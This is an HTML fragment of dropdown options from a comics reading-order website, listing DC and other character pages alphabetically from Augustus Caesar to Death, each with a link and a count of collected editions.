	<option value='https://www.tradereadingorder.com/character/augustus-caesar/'>Augustus&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-beatt/'>Aunt&nbsp;Beatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-harriet-cooper/'>Aunt&nbsp;Harriet&nbsp;Cooper (1)</option>
	<option value='https://www.tradereadingorder.com/character/auron/'>Auron (1)</option>
	<option value='https://www.tradereadingorder.com/character/avia/'>Avia (2)</option>
	<option value='https://www.tradereadingorder.com/character/aviax/'>Aviax (1)</option>
	<option value='https://www.tradereadingorder.com/character/azazel/'>Azazel (4)</option>
	<option value='https://www.tradereadingorder.com/character/azrael/'>Azrael (9)</option>
	<option value='https://www.tradereadingorder.com/character/aztek/'>Aztek (2)</option>
	<option value='https://www.tradereadingorder.com/character/bdg/'>B&#039;Dg (1)</option>
	<option value='https://www.tradereadingorder.com/character/bwana-beast/'>B&#039;wana&nbsp;Beast (5)</option>
	<option value='https://www.tradereadingorder.com/character/baba-yaga/'>Baba&nbsp;Yaga (2)</option>
	<option value='https://www.tradereadingorder.com/character/bad-betty/'>Bad&nbsp;Betty (1)</option>
	<option value='https://www.tradereadingorder.com/character/ballistic/'>Ballistic (1)</option>
	<option value='https://www.tradereadingorder.com/character/bane/'>Bane (2)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-gordon/'>Barbara&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-wong/'>Barbara&nbsp;Wong (4)</option>
	<option value='https://www.tradereadingorder.com/character/barbie/'>Barbie (4)</option>
	<option value='https://www.tradereadingorder.com/character/barin/'>Barin (1)</option>
	<option value='https://www.tradereadingorder.com/character/barnabas/'>Barnabas (5)</option>
	<option value='https://www.tradereadingorder.com/character/barnaby/'>Barnaby (2)</option>
	<option value='https://www.tradereadingorder.com/character/baron-bedlam/'>Baron&nbsp;Bedlam (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-blitzkrieg/'>Baron&nbsp;Blitzkrieg (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-winters/'>Baron&nbsp;Winters (5)</option>
	<option value='https://www.tradereadingorder.com/character/barraki-young/'>Barraki&nbsp;Young (1)</option>
	<option value='https://www.tradereadingorder.com/character/bast/'>Bast (7)</option>
	<option value='https://www.tradereadingorder.com/character/bat-mite/'>Bat-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl/'>Batgirl (31)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-barbara-gordon/'>Batgirl&nbsp;(Barbara&nbsp;Gordon) (15)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-cassandra-cain/'>Batgirl&nbsp;(Cassandra&nbsp;Cain) (10)</option>
	<option value='https://www.tradereadingorder.com/character/bat-lash/'>Bat&nbsp;Lash (9)</option>
	<option value='https://www.tradereadingorder.com/character/batman/'>Batman (415)</option>
	<option value='https://www.tradereadingorder.com/character/batmancatwoman/'>Batman/Catwoman (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmangreen-arrow/'>Batman/Green&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanhuntress/'>Batman/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanlobo/'>Batman/Lobo (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmannightwing/'>Batman/Nightwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/batman-and-the-outsiders/'>Batman&nbsp;And&nbsp;The&nbsp;Outsiders (3)</option>
	<option value='https://www.tradereadingorder.com/character/batman-jr/'>Batman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmite/'>Batmite (3)</option>
	<option value='https://www.tradereadingorder.com/character/batmouse/'>Batmouse (1)</option>
	<option value='https://www.tradereadingorder.com/character/battalion/'>Battalion (1)</option>
	<option value='https://www.tradereadingorder.com/character/batwoman/'>Batwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/bazooka-joe/'>Bazooka&nbsp;Joe (1)</option>
	<option value='https://www.tradereadingorder.com/character/bear/'>Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/beast-boy/'>Beast&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/beautia-sivana/'>Beautia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/beautiful-dreamer/'>Beautiful&nbsp;Dreamer (1)</option>
	<option value='https://www.tradereadingorder.com/character/beelzebub/'>Beelzebub (2)</option>
	<option value='https://www.tradereadingorder.com/character/belial/'>Belial (1)</option>
	<option value='https://www.tradereadingorder.com/character/bella-donna/'>Bella&nbsp;Donna (1)</option>
	<option value='https://www.tradereadingorder.com/character/benito-mussolini/'>Benito&nbsp;Mussolini (1)</option>
	<option value='https://www.tradereadingorder.com/character/benjamin-cox/'>Benjamin&nbsp;Cox (6)</option>
	<option value='https://www.tradereadingorder.com/character/ben-jonson/'>Ben&nbsp;Jonson (2)</option>
	<option value='https://www.tradereadingorder.com/character/beppo/'>Beppo (4)</option>
	<option value='https://www.tradereadingorder.com/character/bernard-ferguson/'>Bernard&nbsp;Ferguson (1)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-capax/'>Bernie&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-the-brain/'>Bernie&nbsp;the&nbsp;Brain (3)</option>
	<option value='https://www.tradereadingorder.com/character/bes/'>Bes (2)</option>
	<option value='https://www.tradereadingorder.com/character/bess-quiney/'>Bess&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/betty-clawman/'>Betty&nbsp;Clawman (1)</option>
	<option value='https://www.tradereadingorder.com/character/beutia-sivana/'>Beutia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/bhartari-raja/'>Bhartari&nbsp;Raja (4)</option>
	<option value='https://www.tradereadingorder.com/character/bibbo-bibbowski/'>Bibbo&nbsp;Bibbowski (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bailey/'>Biff&nbsp;Bailey (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bronson/'>Biff&nbsp;Bronson (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-barda/'>Big&nbsp;Barda (7)</option>
	<option value='https://www.tradereadingorder.com/character/big-bear/'>Big&nbsp;Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-sir/'>Big&nbsp;Sir (3)</option>
	<option value='https://www.tradereadingorder.com/character/billy-batson/'>Billy&nbsp;Batson (1)</option>
	<option value='https://www.tradereadingorder.com/character/billy-lash/'>Billy&nbsp;Lash (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-scutt/'>Billy&nbsp;Scutt (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-the-kid/'>Billy&nbsp;the&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/birds-of-prey/'>Birds&nbsp;of&nbsp;Prey (19)</option>
	<option value='https://www.tradereadingorder.com/character/bizarro/'>Bizarro (14)</option>
	<option value='https://www.tradereadingorder.com/character/black-adam/'>Black&nbsp;Adam (17)</option>
	<option value='https://www.tradereadingorder.com/character/black-alice/'>Black&nbsp;Alice (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-bison/'>Black&nbsp;Bison (5)</option>
	<option value='https://www.tradereadingorder.com/character/blackbriar-thorn/'>Blackbriar&nbsp;Thorn (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-canary/'>Black&nbsp;Canary (42)</option>
	<option value='https://www.tradereadingorder.com/character/black-condor/'>Black&nbsp;Condor (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackfire/'>Blackfire (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-flame/'>Black&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blackguard/'>Blackguard (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-hand/'>Black&nbsp;Hand (4)</option>
	<option value='https://www.tradereadingorder.com/character/blackhawk/'>Blackhawk (9)</option>
	<option value='https://www.tradereadingorder.com/character/black-lightning/'>Black&nbsp;Lightning (19)</option>
	<option value='https://www.tradereadingorder.com/character/black-ligtning/'>Black&nbsp;Ligtning (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-manta/'>Black&nbsp;Manta (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-mantra/'>Black&nbsp;Mantra (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-mongul/'>Black&nbsp;Mongul (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-orchid/'>Black&nbsp;Orchid (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackout-boy/'>Blackout&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-pirate/'>Black&nbsp;Pirate (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-racer/'>Black&nbsp;Racer (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-spider/'>Black&nbsp;Spider (8)</option>
	<option value='https://www.tradereadingorder.com/character/blathoxi-lord-of-flatulence/'>Blathoxi&nbsp;Lord&nbsp;of&nbsp;Flatulence (1)</option>
	<option value='https://www.tradereadingorder.com/character/blaze/'>Blaze (1)</option>
	<option value='https://www.tradereadingorder.com/character/ble-beetle/'>Ble&nbsp;Beetle (1)</option>
	<option value='https://www.tradereadingorder.com/character/blitzen/'>Blitzen (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockade-boy/'>Blockade&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuste/'>Blockbuste (3)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuster/'>Blockbuster (6)</option>
	<option value='https://www.tradereadingorder.com/character/blok/'>Blok (4)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndacite/'>Blood&nbsp;Syndacite (2)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndicate/'>Blood&nbsp;Syndicate (2)</option>
	<option value='https://www.tradereadingorder.com/character/bloodwynd/'>Bloodwynd (3)</option>
	<option value='https://www.tradereadingorder.com/character/blue/'>Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-beetle/'>Blue&nbsp;Beetle (23)</option>
	<option value='https://www.tradereadingorder.com/character/blue-devil/'>Blue&nbsp;Devil (11)</option>
	<option value='https://www.tradereadingorder.com/character/blue-flame/'>Blue&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-trinity/'>Blue&nbsp;Trinity (1)</option>
	<option value='https://www.tradereadingorder.com/character/bobby-joe-mccann/'>Bobby-Joe&nbsp;McCann (2)</option>
	<option value='https://www.tradereadingorder.com/character/bob-overdog/'>Bob&nbsp;Overdog (1)</option>
	<option value='https://www.tradereadingorder.com/character/bog-venus/'>Bog&nbsp;Venus (5)</option>
	<option value='https://www.tradereadingorder.com/character/bolphunga-the-unrelenting/'>Bolphunga&nbsp;the&nbsp;Unrelenting (1)</option>
	<option value='https://www.tradereadingorder.com/character/bolt/'>Bolt (6)</option>
	<option value='https://www.tradereadingorder.com/character/bonny-hoffman/'>Bonny&nbsp;Hoffman (2)</option>
	<option value='https://www.tradereadingorder.com/character/boogieman/'>Boogieman (1)</option>
	<option value='https://www.tradereadingorder.com/character/booster-gold/'>Booster&nbsp;Gold (20)</option>
	<option value='https://www.tradereadingorder.com/character/borghal-rantipole/'>Borghal&nbsp;Rantipole (2)</option>
	<option value='https://www.tradereadingorder.com/character/boss-smiley/'>Boss&nbsp;Smiley (2)</option>
	<option value='https://www.tradereadingorder.com/character/bouncing-boy/'>Bouncing&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/bradley-anderson/'>Bradley&nbsp;Anderson (1)</option>
	<option value='https://www.tradereadingorder.com/character/brain/'>Brain (7)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac/'>Brainiac (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainiacs-daughter/'>Brainiac&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-2/'>Brainiac&nbsp;2 (6)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-4/'>Brainiac&nbsp;4 (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-5/'>Brainiac&nbsp;5 (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainstorm/'>Brainstorm (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainwave/'>Brainwave (5)</option>
	<option value='https://www.tradereadingorder.com/character/brant-tucker/'>Brant&nbsp;Tucker (2)</option>
	<option value='https://www.tradereadingorder.com/character/brave-and-the-bold/'>Brave&nbsp;and&nbsp;the&nbsp;Bold (7)</option>
	<option value='https://www.tradereadingorder.com/character/breach/'>Breach (2)</option>
	<option value='https://www.tradereadingorder.com/character/breeon/'>Breeon (1)</option>
	<option value='https://www.tradereadingorder.com/character/brenda-del-vecchio/'>Brenda&nbsp;Del&nbsp;Vecchio (1)</option>
	<option value='https://www.tradereadingorder.com/character/breschau-of-livonia/'>Breschau&nbsp;of&nbsp;Livonia (2)</option>
	<option value='https://www.tradereadingorder.com/character/brickhouse/'>Brickhouse (3)</option>
	<option value='https://www.tradereadingorder.com/character/bride/'>Bride (1)</option>
	<option value='https://www.tradereadingorder.com/character/bronze-tiger/'>Bronze&nbsp;Tiger (6)</option>
	<option value='https://www.tradereadingorder.com/character/broot/'>Broot (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-blood/'>Brother&nbsp;Blood (6)</option>
	<option value='https://www.tradereadingorder.com/character/brother-cabriolet/'>Brother&nbsp;Cabriolet (2)</option>
	<option value='https://www.tradereadingorder.com/character/brother-eye/'>Brother&nbsp;Eye (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-power-the-geek/'>Brother&nbsp;Power&nbsp;The&nbsp;Geek (3)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-parker/'>Bruce&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-wayne/'>Bruce&nbsp;Wayne (24)</option>
	<option value='https://www.tradereadingorder.com/character/brutale/'>Brutale (2)</option>
	<option value='https://www.tradereadingorder.com/character/brute/'>Brute (2)</option>
	<option value='https://www.tradereadingorder.com/character/bryndon-smith/'>Bryndon&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/bubbasaurus/'>Bubbasaurus (1)</option>
	<option value='https://www.tradereadingorder.com/character/buck-wild/'>Buck&nbsp;Wild (1)</option>
	<option value='https://www.tradereadingorder.com/character/buddha/'>Buddha (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug/'>Bug (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug-eyed-bandit/'>Bug-Eyed&nbsp;Bandit (3)</option>
	<option value='https://www.tradereadingorder.com/character/bulldozer/'>Bulldozer (5)</option>
	<option value='https://www.tradereadingorder.com/character/bulleteer/'>Bulleteer (4)</option>
	<option value='https://www.tradereadingorder.com/character/bulletgirl/'>Bulletgirl (2)</option>
	<option value='https://www.tradereadingorder.com/character/bulletman/'>Bulletman (2)</option>
	<option value='https://www.tradereadingorder.com/character/bumblebee/'>Bumblebee (5)</option>
	<option value='https://www.tradereadingorder.com/character/bushido/'>Bushido (1)</option>
	<option value='https://www.tradereadingorder.com/character/bushmaster/'>Bushmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/bynai-bruun/'>Bynai&nbsp;Bruun (1)</option>
	<option value='https://www.tradereadingorder.com/character/byte/'>Byte (1)</option>
	<option value='https://www.tradereadingorder.com/character/byth/'>Byth (3)</option>
	<option value='https://www.tradereadingorder.com/character/cain/'>Cain (19)</option>
	<option value='https://www.tradereadingorder.com/character/calamity-king/'>Calamity&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/calculator/'>Calculator (6)</option>
	<option value='https://www.tradereadingorder.com/character/calender-man/'>Calender&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/calliope/'>Calliope (6)</option>
	<option value='https://www.tradereadingorder.com/character/calvin-cave-carson/'>Calvin&nbsp;&quot;Cave&quot;&nbsp;Carson (3)</option>
	<option value='https://www.tradereadingorder.com/character/cameraon-chase/'>Cameraon&nbsp;Chase (1)</option>
	<option value='https://www.tradereadingorder.com/character/candy-man/'>Candy&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/capt-burgrave/'>Capt.&nbsp;Burgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-atom/'>Captain&nbsp;Atom (14)</option>
	<option value='https://www.tradereadingorder.com/character/captain-boomerang/'>Captain&nbsp;Boomerang (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-carrot/'>Captain&nbsp;Carrot (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-cold/'>Captain&nbsp;Cold (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-comet/'>Captain&nbsp;Comet (8)</option>
	<option value='https://www.tradereadingorder.com/character/captain-fear/'>Captain&nbsp;Fear (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-hunter/'>Captain&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel/'>Captain&nbsp;Marvel (38)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel-jr/'>Captain&nbsp;Marvel&nbsp;Jr. (11)</option>
	<option value='https://www.tradereadingorder.com/character/captain-nazi/'>Captain&nbsp;Nazi (6)</option>
	<option value='https://www.tradereadingorder.com/character/captain-storm/'>Captain&nbsp;Storm (3)</option>
	<option value='https://www.tradereadingorder.com/character/captain-triumph/'>Captain&nbsp;Triumph (1)</option>
	<option value='https://www.tradereadingorder.com/character/carapax/'>Carapax (1)</option>
	<option value='https://www.tradereadingorder.com/character/carla/'>Carla (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmen-leno/'>Carmen&nbsp;Leno (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmine-the-roman-falcone/'>Carmine&nbsp;&#039;The&nbsp;Roman&#039;&nbsp;Falcone (4)</option>
	<option value='https://www.tradereadingorder.com/character/carol-ferris/'>Carol&nbsp;Ferris (10)</option>
	<option value='https://www.tradereadingorder.com/character/carrion/'>Carrion (2)</option>
	<option value='https://www.tradereadingorder.com/character/carter-nichols/'>Carter&nbsp;Nichols (1)</option>
	<option value='https://www.tradereadingorder.com/character/cascade/'>Cascade (1)</option>
	<option value='https://www.tradereadingorder.com/character/cathedral/'>Cathedral (1)</option>
	<option value='https://www.tradereadingorder.com/character/catman/'>Catman (7)</option>
	<option value='https://www.tradereadingorder.com/character/catwoman/'>Catwoman (42)</option>
	<option value='https://www.tradereadingorder.com/character/catwomanvampirella/'>Catwoman/Vampirella (1)</option>
	<option value='https://www.tradereadingorder.com/character/cavalier/'>Cavalier (2)</option>
	<option value='https://www.tradereadingorder.com/character/celebrand/'>celebrand (1)</option>
	<option value='https://www.tradereadingorder.com/character/celestial-archer/'>Celestial&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/celia-cripps/'>Celia&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/celia-windward/'>Celia&nbsp;Windward (1)</option>
	<option value='https://www.tradereadingorder.com/character/celsius/'>Celsius (3)</option>
	<option value='https://www.tradereadingorder.com/character/cerberus/'>Cerberus (2)</option>
	<option value='https://www.tradereadingorder.com/character/chp/'>Ch&#039;p (6)</option>
	<option value='https://www.tradereadingorder.com/character/chako/'>Chako (3)</option>
	<option value='https://www.tradereadingorder.com/character/challangers-of-the-unknown/'>Challangers&nbsp;Of&nbsp;The&nbsp;Unknown (5)</option>
	<option value='https://www.tradereadingorder.com/character/challengers-of-the-unknown/'>Challengers&nbsp;of&nbsp;the&nbsp;Unknown (9)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon/'>Chameleon (2)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon-boy/'>Chameleon&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/changeling/'>Changeling (11)</option>
	<option value='https://www.tradereadingorder.com/character/chantal/'>Chantal (2)</option>
	<option value='https://www.tradereadingorder.com/character/chantinelle/'>Chantinelle (1)</option>
	<option value='https://www.tradereadingorder.com/character/charaxes/'>Charaxes (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlene-mooney/'>Charlene&nbsp;Mooney (2)</option>
	<option value='https://www.tradereadingorder.com/character/charles-rowland/'>Charles&nbsp;Rowland (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlie/'>Charlie (1)</option>
	<option value='https://www.tradereadingorder.com/character/charon/'>Charon (2)</option>
	<option value='https://www.tradereadingorder.com/character/charqweb/'>Charqweb (1)</option>
	<option value='https://www.tradereadingorder.com/character/chas/'>Chas (7)</option>
	<option value='https://www.tradereadingorder.com/character/chaselon/'>Chaselon (1)</option>
	<option value='https://www.tradereadingorder.com/character/chauncey/'>Chauncey (1)</option>
	<option value='https://www.tradereadingorder.com/character/checkmate/'>Checkmate (7)</option>
	<option value='https://www.tradereadingorder.com/character/cheetah/'>Cheetah (10)</option>
	<option value='https://www.tradereadingorder.com/character/chemical-king/'>Chemical&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/chemo/'>Chemo (8)</option>
	<option value='https://www.tradereadingorder.com/character/cheryl-constantine-masters/'>Cheryl&nbsp;Constantine&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/cheshire/'>Cheshire (5)</option>
	<option value='https://www.tradereadingorder.com/character/chester-williams/'>Chester&nbsp;Williams (8)</option>
	<option value='https://www.tradereadingorder.com/character/chiller/'>Chiller (1)</option>
	<option value='https://www.tradereadingorder.com/character/chiron/'>Chiron (4)</option>
	<option value='https://www.tradereadingorder.com/character/chloe-russell/'>Chloe&nbsp;Russell (2)</option>
	<option value='https://www.tradereadingorder.com/character/chlorophyll-kid/'>Chlorophyll&nbsp;Kid (5)</option>
	<option value='https://www.tradereadingorder.com/character/choronzon/'>Choronzon (4)</option>
	<option value='https://www.tradereadingorder.com/character/christopher-marlowe/'>Christopher&nbsp;Marlowe (2)</option>
	<option value='https://www.tradereadingorder.com/character/chronos/'>Chronos (11)</option>
	<option value='https://www.tradereadingorder.com/character/chula/'>Chula (2)</option>
	<option value='https://www.tradereadingorder.com/character/cicada/'>Cicada (1)</option>
	<option value='https://www.tradereadingorder.com/character/cinnamon/'>Cinnamon (5)</option>
	<option value='https://www.tradereadingorder.com/character/circe/'>Circe (6)</option>
	<option value='https://www.tradereadingorder.com/character/clarice/'>Clarice (2)</option>
	<option value='https://www.tradereadingorder.com/character/clarice-winston/'>Clarice&nbsp;Winston (1)</option>
	<option value='https://www.tradereadingorder.com/character/clark-kent/'>Clark&nbsp;Kent (19)</option>
	<option value='https://www.tradereadingorder.com/character/claw/'>Claw (1)</option>
	<option value='https://www.tradereadingorder.com/character/clayface/'>Clayface (18)</option>
	<option value='https://www.tradereadingorder.com/character/cliff-carmichael/'>Cliff&nbsp;Carmichael (1)</option>
	<option value='https://www.tradereadingorder.com/character/clock-king/'>Clock&nbsp;King (4)</option>
	<option value='https://www.tradereadingorder.com/character/cluemaster/'>Cluemaster (5)</option>
	<option value='https://www.tradereadingorder.com/character/cluracan-of-faerie/'>Cluracan&nbsp;of&nbsp;Faerie (7)</option>
	<option value='https://www.tradereadingorder.com/character/clyde-barrow/'>Clyde&nbsp;Barrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/cobalt-blue/'>Cobalt&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/code-name-assassin/'>Code&nbsp;Name:&nbsp;Assassin (1)</option>
	<option value='https://www.tradereadingorder.com/character/col-taleb-beni-khalid/'>Col.&nbsp;Taleb&nbsp;Beni&nbsp;Khalid (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldcast/'>Coldcast (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldsnap/'>Coldsnap (3)</option>
	<option value='https://www.tradereadingorder.com/character/color-kid/'>Color&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/colossal-boy/'>Colossal&nbsp;Boy (8)</option>
	<option value='https://www.tradereadingorder.com/character/comet/'>Comet (4)</option>
	<option value='https://www.tradereadingorder.com/character/comissioner-jim-gordon/'>Comissioner&nbsp;Jim&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/commander-steel/'>Commander&nbsp;Steel (3)</option>
	<option value='https://www.tradereadingorder.com/character/command-kid/'>Command&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/commissioner-jim-gordon/'>Commissioner&nbsp;Jim&nbsp;Gordon (57)</option>
	<option value='https://www.tradereadingorder.com/character/composite-superman/'>Composite&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/computo-the-conqueror/'>Computo&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/condor/'>Condor (1)</option>
	<option value='https://www.tradereadingorder.com/character/congo-bill/'>Congo&nbsp;Bill (5)</option>
	<option value='https://www.tradereadingorder.com/character/congorilla/'>Congorilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/control/'>Control (2)</option>
	<option value='https://www.tradereadingorder.com/character/copperhead/'>Copperhead (4)</option>
	<option value='https://www.tradereadingorder.com/character/corinthian/'>Corinthian (7)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-boy/'>Cosmic&nbsp;Boy (20)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-king/'>Cosmic&nbsp;King (8)</option>
	<option value='https://www.tradereadingorder.com/character/cossack/'>Cossack (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-alain/'>Count&nbsp;Alain (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-vertigo/'>Count&nbsp;Vertigo (6)</option>
	<option value='https://www.tradereadingorder.com/character/craig-anders/'>Craig&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/cranius/'>Cranius (2)</option>
	<option value='https://www.tradereadingorder.com/character/crazy-quilt/'>Crazy&nbsp;Quilt (2)</option>
	<option value='https://www.tradereadingorder.com/character/creeper/'>Creeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/crime-doctor/'>Crime&nbsp;Doctor (5)</option>
	<option value='https://www.tradereadingorder.com/character/crime-syndicate-of-america/'>Crime&nbsp;Syndicate&nbsp;Of&nbsp;America (2)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-avenger/'>Crimson&nbsp;Avenger (8)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-dawn/'>Crimson&nbsp;Dawn (3)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-fox/'>Crimson&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/crispus-allen/'>Crispus&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg/'>Cyborg (20)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg-superman/'>Cyborg-Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyborgirl/'>Cyborgirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyclotron/'>Cyclotron (4)</option>
	<option value='https://www.tradereadingorder.com/character/cynthia/'>Cynthia (6)</option>
	<option value='https://www.tradereadingorder.com/character/dartagnan/'>D&#039;Artagnan (2)</option>
	<option value='https://www.tradereadingorder.com/character/d-struct/'>D-Struct (1)</option>
	<option value='https://www.tradereadingorder.com/character/daisy-darling/'>Daisy&nbsp;Darling (1)</option>
	<option value='https://www.tradereadingorder.com/character/dala/'>Dala (1)</option>
	<option value='https://www.tradereadingorder.com/character/dalila-rose/'>Dalila&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/damage/'>Damage (5)</option>
	<option value='https://www.tradereadingorder.com/character/damian-ridge/'>Damian&nbsp;Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/dana-cleveland/'>Dana&nbsp;Cleveland (2)</option>
	<option value='https://www.tradereadingorder.com/character/dane-dorrance/'>Dane&nbsp;Dorrance (3)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-bustamonte/'>Daniel&nbsp;Bustamonte (2)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-carter/'>Daniel&nbsp;Carter (1)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-hall/'>Daniel&nbsp;Hall (6)</option>
	<option value='https://www.tradereadingorder.com/character/daniels/'>Daniels (1)</option>
	<option value='https://www.tradereadingorder.com/character/danny-capax/'>Danny&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/dan-the-dyna-mite/'>Dan&nbsp;the&nbsp;Dyna-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/darius/'>Darius (1)</option>
	<option value='https://www.tradereadingorder.com/character/darkseid/'>Darkseid (13)</option>
	<option value='https://www.tradereadingorder.com/character/darkstar/'>Darkstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/dartalon/'>Dartalon (1)</option>
	<option value='https://www.tradereadingorder.com/character/darwin-jones/'>Darwin&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/dawnstar/'>Dawnstar (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-comics/'>DC&nbsp;Comics (1)</option>
	<option value='https://www.tradereadingorder.com/character/dc-super-pets/'>DC&nbsp;Super-Pets! (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-universe/'>DC&nbsp;Universe (4)</option>
	<option value='https://www.tradereadingorder.com/character/deadline/'>Deadline (1)</option>
	<option value='https://www.tradereadingorder.com/character/deadman/'>Deadman (25)</option>
	<option value='https://www.tradereadingorder.com/character/deadshot/'>Deadshot (8)</option>
	<option value='https://www.tradereadingorder.com/character/deanna-french/'>Deanna&nbsp;French (6)</option>
	<option value='https://www.tradereadingorder.com/character/death/'>Death (22)</option>
